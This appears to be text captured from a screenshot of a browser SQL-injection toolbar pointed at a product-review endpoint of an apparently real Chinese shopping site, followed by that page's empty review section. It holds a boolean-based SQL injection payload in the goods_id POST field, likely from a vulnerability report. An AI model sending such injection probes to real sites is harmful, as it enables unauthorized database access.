 www.dapu.com/product-ajax_get_discuss.html
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://www.dapu.com/product-ajax_get_discuss.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
goods_id=1045' and 2=(select 1 from dual) and '1'='1
综合评分 5 分
好评
(100%)
来自于0名大朴会员，您对购买过的商品进行评价，将获得商品金
额50%的积分奖励 更多积分规则
全部评论 (0)
好评 (0)
中评 (0)
差评 (0)
WS